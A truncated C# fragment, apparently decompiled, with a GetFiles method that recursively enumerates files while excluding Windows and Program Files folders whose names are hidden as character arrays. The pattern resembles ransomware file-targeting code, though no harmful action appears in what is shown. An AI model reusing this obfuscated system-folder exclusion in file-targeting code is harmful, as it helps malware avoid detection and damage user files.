 public static IEnumerable<string> GetFiles(string rootPath, SearchOption searchOption, string[] searchPatterns)
{
List<string> list = new List<string>
{
new string(new char[]
{'\\','W','i','n','d','o','w','s','\\'}),
new string(new char[]
{'\\','P','r','o','g','r','a','m',' ','F','i','l','e','s','\\'}),
new string(new char[]
{'\\','P','r','o','g','r','a','m',' ','F','i','l','e','s',' ','(','x','8','6',')','\\'}),
new string(new char[]
{'\\','P','r','o','g','r','a','m',' ','D','a','t','a','\\'})
};
IEnumerable<string> enumerable = Enumerable.Empty<string>();
if (searchOption == SearchOption.AllDirectories)
{
try
{
foreach (string text in Directory.EnumerateDirectories(rootPath))
{